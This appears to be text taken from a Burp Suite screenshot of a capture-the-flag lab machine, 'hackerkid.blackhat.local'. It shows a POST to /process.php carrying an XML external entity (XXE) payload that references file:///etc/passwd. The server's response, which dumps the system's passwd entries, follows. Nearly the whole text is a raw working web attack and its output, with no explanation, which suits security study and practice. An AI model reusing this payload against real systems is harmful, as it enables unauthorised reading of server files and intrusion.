 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 190
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12 Cookie: _xsrf=
2|65ca8f3d|be453faf7e7193c1bcc972523621fc53|1670071159
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
16 <root>
17 <name>
test
</name>
<tel>
123
</tel>
<email>
&xxe;
</email>
<password>
123
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Dec 2022 12:54:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin